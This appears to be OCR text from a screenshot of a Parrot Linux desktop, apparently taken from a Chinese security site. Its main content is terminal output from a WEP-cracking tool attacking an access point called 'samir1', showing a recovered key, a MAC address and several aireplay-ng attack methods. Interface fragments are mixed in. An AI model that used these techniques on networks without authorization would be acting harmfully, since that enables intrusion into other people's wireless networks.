 Logiciels Répertoires Système
fr
dim. 15 mars, 04:09
你的·安全频道 safe.it168.com
Terminal
Fichier Édition Affichage Rechercher Terminal Aide
[+] select target numbers (1-4) separated by commas, or 'all': 2
[+] 1 target selected.
[!] you have already cracked this access point's key!
[!] samir: "3030313132"
[+] do you want to crack this access point again? (y/n): y
[0:10:00] preparing attack "samir1" (00:19:70:A3:EE:4C)
[0:10:00] attempting fake authentication (5/5)... failed
[0:10:00] attacking "samir1" via arp-replay attack
[0:09:54] attack failed: aireplay-ng exited unexpectedly
[0:10:00] attempting fake authentication (5/5)... failed
[0:10:00] attacking "samir1" via chop-chop attack
[0:09:54] attack failed: unable to generate keystream
[0:10:00] attempting fake authentication (5/5)... failed
[0:10:00] attacking "samir1" via fragmentation attack
attack failed: unable to generate keystream
[0:10:00] attempting fake authentication (5/5)... failed
[0:10:00] attacking "samir1" via caffe-latte attack
attack failed: aireplay-ng exited unexpectedly
[0:10:00] attempting fake authentication (5/5)... failed
[0:10:00] attacking "samir1" via p0841 attack
[0:09:40] captured 4250 ivs @ 110 iv/sec
Parrot
Hom
Netw
Install P
Security
Welcome to Parrot
SYSTEM
SENSORS
CPU
MEMORY
NETWORK
HDD
Terminal
[*Document 1 non e...
云教程中心